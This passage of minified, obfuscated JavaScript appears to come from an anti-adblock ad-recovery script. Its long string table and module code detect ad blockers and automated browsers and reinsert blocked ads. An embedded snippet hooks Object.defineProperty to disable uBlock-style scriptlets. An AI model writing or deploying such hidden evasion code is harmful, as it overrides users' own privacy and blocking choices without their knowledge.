undefined","mezzomedia","memoryLimitThreshold","innerHTML","<'border-top-color'>{1,2}","originalHostname","History","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<symbol>+","generatedLine","protectUrlContext","isInAdIframe","<counter()>|<counters()>","right","sign( <calc-sum> )","jkl","loader","Terminate - memory limit threshold","!boolean-group","/pagead/drt/ui","Script","<ident> ['.' <ident>]*","uBO:","normal|break-word|anywhere","Element_setAttribute","x-frame-width","stylesheet","__uspapi","__fpjs_d_m","originalLine","constructor","crios","<calc-product> [['+'|'-'] <calc-product>]*","width","<complex-real-selector>#","img_","start|end|left|right|center|justify|match-parent","is_blocking_acceptable_ads","initial|inherit|unset|revert|revert-layer","atan( <calc-sum> )","stopImmediatePropagation","attributes","msie","check","src","onmessage","descriptors","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","circle( [<shape-radius>]? [at <position>]? )","getAttributeNames","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","title (english only)","__isPrebidOnly","insertRule","isEncodedId","getCategoryExclusions","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","normal|[fill||stroke||markers]","none|<string>+","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","translate( <length-percentage> , <length-percentage>? )","knowt.com","edg/","285019wCnLCR","element-not-selector","copyScriptElement","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","MatchOnce","getTargetingKeys","__tcfloaded_cache","as_domain","result","replacingPlaceholders","content-ad","papi","kind","cnlwYQ==","cap","https://img-load.com","<integer>&&<symbol>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","langenscheidt.com","image-set( <image-set-option># )","__lastWatirConfirm","consumeUntilBalanceEnd","traffective","[recoverTcfCMP] __tcfapi rescue","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","Ratio","auto|<color>","scribd.com","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","didomi","currentScript","matchDeclaration","Identifier is expected","getOwnPropertyNames","teads","sqrt( <calc-sum> )","previousSibling","clamp( <calc-sum>#{3} )","enjgioijew","HTMLIFrameElement_contentWindow","<relative-real-selector>#","is_brave","unsafe|safe","<color>{1,4}","center|start|end|flex-start|flex-end","[jis78|jis83|jis90|jis04|simplified|traditional]","Bad value `","initLogMessageHandler","isAbsolute","__sa_","original","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","` structure definition","[historical-ligatures|no-historical-ligatures]","XXX","__p_","auto|from-font|<length>|<percentage>","IVT detection failed","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Unexpected combinator","whatcardev.haymarket.com","protocol"," node type","applySourceMap","botd timeout","html","replaceChild","Google","match","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","insertAdjacentElement","<mf-name>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","cmp_blocked","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","grad","TypeSelector","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","isVisibleContent","<custom-ident>|<string>","unsortedForEach","CSSMozDocumentRule",", Expires in: ","pubstack","generatedColumn","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","baseUrl","<'border-width'>||<'border-style'>||<color>","Failed to decode protect-url: url is empty","read-only|read-write|write-only","url-not-matched","//# sourceURL=rtb_adm.js","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Unsupported version: ","properties","isInRootIframe","filterNthElements","createContextualFragment","defineOutOfPageSlot","cmpStr","url( <string> <url-modifier>* )|<url-token>","<'max-block-size'>","none|<custom-ident>+","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","browserKind","<string>|<image>|<custom-ident>","<'justify-self'>|anchor-center","Too many hex digits","separate|collapse|auto","__isPrebidOnly event listener removed","Atrule","ports","<single-animation-fill-mode>#","<'row-gap'> <'column-gap'>?","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","__fxdriver_evaluate","scaleY( [<number>|<percentage>] )","rotate( [<angle>|<zero>] )","jsSelector","Unknown type: ","auto|text|none|contain|all","startColumn","Percentage","consumeNumber","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","/cou/iframe","createSingleNodeList","important","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|strict|content|[[size||inline-size]||layout||style||paint]","false","CDC-token","isSleipnir","adshield-native","space-between|space-around|space-evenly|stretch","ghi","parent_after","__esModule","gpt-adingo","width|height|block|inline|self-block|self-inline","gptDisabled","normal|italic|oblique <angle>?","profile.shouldApplyGdpr","auto|<time>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","normalize","$chrome_asyncScriptInfo","cmd","cmVzZXJ2ZWQyT3V0cHV0","<'border-top-color'>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","reportToSentry",'Identifier "',"ndtvprofit.com","Terminate - not registered in db","none|<angle>|[x|y|z|<number>{3}]&&<angle>","url-equal","Counter","marker-start","<head","window.top.confiant.services().onASTAdLoad","findLast","auto|always|avoid|left|right|recto|verso","<html><head></head><body></body></html>","*[id]","<line-style>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","reference","scope","logs","crossorigin","auto|wrap|nowrap","adblock_circumvent_score","lvh","yahoo-mail-v1","mod( <calc-sum> , <calc-sum> )","data-src","notificationPermissions","Unknown type","<'inset'>","getComputedStyle",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"getType","text_ad","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","calc(","replaceScriptElementAsync","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","pageview","<box>|margin-box","port1","auto|start|end|center|baseline|stretch","filter","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","api.ootoo.co.kr","cqw","Blocked ","<grid-line> [/ <grid-line>]{0,3}","[recoverTcfCMP] __tcfloaded_cache set","<unknown>","forEach","stack","none|[fill|fill-opacity|stroke|stroke-opacity]#","nodeType","is_cmp_blocked_finally","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<declaration-value>","collect","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Wrong value `","[[<integer>|infinite]{2}]#|auto","Expected ","pluginsLength",";<\/script></head></html>","instance","compareByGeneratedPositionsInflated","protect","<'bottom'>","syntax","<svg-length>","consumeUntilLeftCurlyBracket","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","out_of_page","endsWith","__uspapiLocator","tagName","isVisibleNode","clientWidth"," cmp inserted","<box>#","inventory-removal-key","( <style-condition> )|( <style-feature> )|<general-enclosed>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Element_getAttribute",".source","applyTo","getContext","<'margin-inline-end'>","<integer>|<length>","cWJ1dw==","Identifier or asterisk is expected","none|<transform-list>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","body","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<length-percentage>|<flex>|min-content|max-content|auto","sendXHR","aW5wdXQ=","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[auto|reverse]||<angle>","<keyframe-selector># { <declaration-list> }","intervalId","read-only|read-write|read-write-plaintext-only","__gpp","hsl|hwb|lch|oklch","` for `visit` option (should be: ","<number-one-or-greater>","ltr|rtl","repeat|stretch|round","<masking-mode>#","upright|rotate-left|rotate-right"," { visibility:visible; }","Module","Parentheses","Hash","circle|ellipse","percentage-token","SharedStorageWorklet","reinsert","Boolean","as_console","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","as_inmobi_cmp_host","unshift","string-token","outerHeight","dvb","[-token","mask","getWindowId","Generator is already executing.","HTMLFormElement","parent","ac-","fonts.googleapis.com","url-path-equal","srcset","<line-width>||<line-style>||<color>","eachMapping","detections","HTMLElement","useractioncomplete","findDeclarationValueFragments","inside|outside","insertData","SECSSOBrowserChrome","video","/gpt/setup","gpt-ima","mismatchOffset","leader( <leader-type> )","auto|normal|none","<compositing-operator>#","script"," undefined","<family-name>","window.parent.parent.confiant.services().onASTAdLoad","randomize","Notification","input","w = window.parent.parent;","toPrimitive","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","none|railed","[shorter|longer|increasing|decreasing] hue","HTMLStyleElement","Operator","[row|column]||dense","getTime","dvi","<feature-value-declaration>","encodeUrl","shardingIndex","index","generate","<custom-ident> : <integer>+ ;","lazyload","boundingClientRect","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","nextSibling","<symbol> <symbol>?","svmax","Expect an apostrophe","trim","[<'view-timeline-name'> <'view-timeline-axis'>?]#","/didomi_cmp.js","text/html","boolean","<number>|<dimension>|<ident>|<ratio>","auto|balance","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","[auto|<length-percentage>]{1,2}","eatIdent","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","core-ads","revert-layer","url-path-not-equal","pub_300x250m","FeatureRange","/npm-monitoring","N/A","whitespace-token","alpha|luminance|match-source","visible|hidden|collapse","turn","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","window.parent.document.domain;","opts","querySelector","none|[<svg-length>+]#","<clip-source>|[<basic-shape>||<geometry-box>]|none","v7.5.70"," or hex digit","args","leboncoin.fr","log","sourceMap","<'top'>","element out of viewable window","var(","none|<shadow-t>#","Name is expected","unset","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","query","peek","<calc-value> ['*' <calc-value>|'/' <number>]*","setIsTcfNeeded","rhino","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","additionalAdsBait","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<length-percentage>&&hanging?&&each-line?","toUpperCase","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","opera","none|<image>|<mask-source>","none|all|<dashed-ident>#","marginheight","[auto|<integer>]{1,3}","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Unexpected end of input","Performance.network","catch","<'margin-block-end'>","[recovery] __tcfapi removeEventListener","<number-percentage>{1,4} fill?","dable","cursor","text/javascript","notifications","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","fromCodePoint","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","cooktoria.com","initMain","scanNumber","Unknown context `","https://c.html-load.com","ACK_INVISIBLE","as_logs","writeln","20030107","<'margin-inline'>","block|inline|run-in","textContent","mozInnerScreenX","<line-width>{1,4}","__nightmare","apply","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","nearest|up|down|to-zero","Terminate - bot detected","nextNonWsCode","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","Failed to get key from: ","translateY( <length-percentage> )","normal|italic|oblique <angle>{0,2}","<namespace-prefix>? [<string>|<url>]","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","area","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","flow|flow-root|table|flex|grid|ruby","[restore-rejections] restoreDeferredRejections__nonadblock","Condition is expected","json","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","prevUntil","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","okNetworkStatusCodes","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<image>|none","x-frame-height","supports","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==",": [left|right|first|blank]","normal|bold|<number [1,1000]>","_mappings","types","none|[<shape-box>||<basic-shape>]|<image>","attributeFilter","recovery_inventory_insert","( <supports-condition> )|<supports-feature>|<general-enclosed>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","isDomainShardingEnabled","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","addProperty_","declaration","webgl","dvmax","-apple-system|BlinkMacSystemFont","elapsed_time_ms","tokenize","none|<single-transition-property>#","as_session_id","path( [<fill-rule> ,]? <string> )","pathname","browserLanguage","before","<length>|<percentage>|auto","state","border-box|padding-box|content-box","<'opacity'>","auto|smooth","<declaration-value>?","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","lastUrl","Must be between 0 and 63: ","isVisible","[AdBlockDetector] Request adblock detected. ","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","parent_before","is_acceptable_ads_blocked","/adsid/integrator.js","default|menu|tooltip|sheet|none","Failed to detect bot: botd timeout","structure","__marker","<color-stop-length>|<color-stop-angle>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","true|false","child|young|old","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","PerformanceResourceTiming","<length>||<color>","max( <calc-sum># )","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","':' [before|after|first-line|first-letter]","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Invalid mapping: ","poster","ad.doorigo.co.kr","tail","monitoring","as-revalidator","cmVzZXJ2ZWQySW5wdXQ=","Hex digit or question mark is expected","logicieleducatif.fr","destroySlots","selected","phantomas","before doesn't belong to list","MSG_ACK","active","property","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","action","http:","prompt","getOwnPropertyDescriptor","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","window.top.document.domain;","Invalid base64 digit: ","Type of node should be an Object","intersectionRect","freeze","css","apsEnabled","Invalid protect url: ","Class extends value ","className","replaceAll","parseFromString"," |  ","iterator","normal|<percentage>","unhandled exception","isEmpty","https:","_WEBDRIVER_ELEM_CACHE","send","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<length>|<percentage>","auto|bullets|numbers|words|spell-out|<counter-style-name>","addEventListener","addAtrule_","[<layer-name>#|<layer-name>?]","<relative-selector>#","invert(","auto|none|antialiased|subpixel-antialiased","?version=","<single-animation>#","isCmpBlockedFinally: ","<single-animation-composition>#","<'position-try-order'>? <'position-try-fallbacks'>","auto|normal|active|inactive|disabled","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","gpt-anymind","ChromeDriverw","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","hookWindowProperty Error: ","auth","( [<mf-plain>|<mf-boolean>|<mf-range>] )","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<'column-width'>||<'column-count'>","larger|smaller","sendBeacon","decorator","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","params","marginwidth","Element","( <media-condition> )|<media-feature>|<general-enclosed>","from-image|<angle>|[<angle>? flip]","shouldReinsertByUrl","<'border-style'>","v20250731","nextCharCode","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","window.parent.parent.apstag.runtime.callCqWrapper","none|element|text","gpt_requested_time","tcString","enums","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","gpt-vuukle","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","top","<font-weight-absolute>{1,2}","relative","auto|<color>{2}","responseType","eWJmcQ==","ZGdnbg==","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|circle|disc|square","Y29rcQ==","this.href='https://paid.outbrain.com/network/redir","rotateX( [<angle>|<zero>] )","matrix( <number>#{6} )","child_last","[recoverTcfCMP] ","window.Notification is undefined","scrollY","[<age>? <gender> <integer>?]","auto|isolate","port","jizsl_","failed","<color>+|none","_version","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Equal sign is expected","code","parentNode","as_didomi_cmp_id","JSON","AtruleDescriptor","player","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<time>#","insertBefore","general-enclosed","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","cp.edl.co.kr","abTest","start|center|end|baseline|stretch","<url> <decibel>?|none","margin: 0; padding: 0;","translateX( <length-percentage> )","tokens","<type-selector>|<subclass-selector>","normal|text|emoji|unicode","hidden","isValidPosition","5430958XnPWhk","Terminate - profile not found","'.' <ident-token>","focus/","<body","jump-start|jump-end|jump-none|jump-both|start|end","Unknown node type:","XMLHttpRequest","aXRoYw==","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","_self","open","gamezop.com","DeclarationList","normal|small-caps","tagNameFilter","light|dark|<integer [0,∞]>","<'grid-row-gap'> <'grid-column-gap'>?","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","middle","as_window_id","parseSourceMapInput","compareByOriginalPositionsNoSource","isRemoved","rem","getFirstListNode","layer( <layer-name> )","closed","atrules","webDriver","width-equal-or-greater-than","[AdBlockDetector] Cosmetic adblock detected","Hex digit is expected","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","coachjs","initial","Rule","ensureInit","acceptableAdsBait","contentDocument","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","offsetAndType","auto|none|<dashed-ident>|<scroll()>|<view()>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","width-greater-than","ins","def","SharedWorker","\n  syntax: ","list",'" is not in the set.',"cos( <calc-sum> )","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","visible|hidden|clip|scroll|auto","</p>","que","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","getClickUrl","iterations","isLoaded","appVersion","auto|all|none","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","none|element|auto","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","__phantomas","samsungbrowser","step-start|step-end|steps( <integer> [, <step-position>]? )","combinator","PTZhMEc+UE9vMzdudj94JjFgXTJ0","content|fixed","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","blockIVT","<'border-top-width'>","add","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","consumeUntilExclamationMarkOrSemicolon","<shape>|auto","pubads",'"><\/script>',"https://css-load.com","Terminate - empty profile","gpt-geniee","_generateSourcesContent","JlhEX1FPaE1ybHRwUjFjNHpHClk=","ar-v1","[AdBlockDetector] page unloaded while checking request block. ","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","blocked","[<length>|<number>]{1,4}","normal|<length-percentage>","marker-mid","skip","else","lvw","evaluate","document","<mask-layer>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","xlink:href","unknown"];return(a1Z=function(){return t})()}(function(t,e){const n=a1M,r=a1Z();for(;;)try{if(171598===-parseInt(n(544))/1*(parseInt(n(2470))/2)+-parseInt(n(949))/3*(parseInt(n(1833))/4)+parseInt(n(857))/5*(parseInt(n(1447))/6)+-parseInt(n(2599))/7*(parseInt(n(1440))/8)+-parseInt(n(2368))/9*(-parseInt(n(913))/10)+-parseInt(n(573))/11*(-parseInt(n(3445))/12)+parseInt(n(3247))/13)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Vn=a1M;var Z={9141:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});let i="",o=r(1090);try{var s;i=null!==(s=document[r(2629)][r(1273)](r(3489)))&&void 0!==s?s:r(3350);const t=document[r(2629)][r(1273)](r(2776))||document[r(2629)][r(1273)](r(2579));t&&(o=new URL(t,window[r(1777)][r(2054)])[r(1644)])}catch(t){}const a={version:r(2965),sdkVersion:i,endpoint:o,env:r(2175),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1194)][r(1449)],insertBefore:Node[r(1194)][r(3233)]};function o(t,e){const n=r;e[n(2933)]?i[n(3233)][n(1829)](e[n(1967)],t,e[n(2933)]):i[n(1449)][n(1829)](e[n(3226)],t)}function s(t){const e=r;i[e(1449)][e(1829)](document[e(753)],t)}function a(t){const e=r,n=document[e(2430)](t[e(2827)]);for(const r of t[e(2584)]())n[e(3469)](r,t[e(1273)](r));return n[e(3022)]=t[e(3022)],n}function c(){const t=r;try{if(null!=window[t(2496)][t(1167)]&&t(2419)===window[t(2496)][t(1167)][t(2419)][t(1382)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1903),p=r(1911);let g=0;function b(){const t=r;return![t(555),t(1327)][t(1720)]((e=>location[t(1609)][t(2825)](e)))&&!window[t(1118)]}function w(){const t=r;return o.A[t(2475)](p)||g[t(2073)]()}async function v(t){const e=r;return e(838)===o.A[e(2475)](e(1388),!1)||!(!(window[e(1777)][e(1646)]+window[e(1777)][e(1153)])[e(1031)](e(2873))&&e(838)!==o.A[e(2475)](e(2873),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1059)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2294)](p,g[n(2073)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2294)](p,g[e(2073)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(838)===o.A[e(2475)](e(1388),!1)||(void 0!==m?m:b()&&![e(2968),e(1327)][e(1720)]((t=>location[e(1609)][e(2825)](t)))&&e(838)===o.A[e(2475)](f)?(k(t)[e(1059)]((t=>{const n=e;m=t,o.A[n(2294)](f,t[n(2073)]())})),!0):(m=await k(t),o.A[e(2294)](f,m[e(2073)]()),m))}async function x(t){return await async function(){const t=a1M;let e=!1;try{const n=document[t(2430)](t(3293));n[t(3469)]("id",t(1197)),document[t(753)][t(1449)](n),n[t(3469)](t(1768),t(2750));const r=["ad",t(1625),t(1197),t(3560),t(3392),t(1120),t(1689),t(3396),t(2609),t(1332),t(1062),t(2951),t(2386),t(921),t(1188),t(2783),t(732),t(1432),t(1976)];for(const o of r){n[t(3140)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2780)](n);if(t(798)===r[t(1641)]||t(3245)===r[t(2151)]){i.A[t(992)](t(3278)),e=!0;break}}document[t(753)][t(1493)](n)}catch(e){i.A[t(992)](t(1329)[t(2076)](e))}return e}()?[!0,1]:await async function(){const t=a1M,e=XMLHttpRequest[t(2073)]();return!(!e[t(1031)](t(2557))||!e[t(1031)](t(3509))||(i.A[t(992)](t(3533)),0))}()?[!0,2]:await async function(t){const e=a1M,n=[];if(t)for(const r of t)e(1522)===r[e(1585)]&&n[e(1478)]({url:r[e(1244)]});const r=window[e(1777)][e(1609)][e(2825)](e(649));return r?n[e(1478)]({url:e(2047)}):(n[e(1478)]({url:e(1895),mustIncludeStrings:[e(3392)],mustExcludeStrings:[e(938)]}),s.A[e(2322)]()||n[e(1478)]({url:e(1418),mustIncludeStrings:[e(1610)],mustExcludeStrings:[e(938)]})),(await 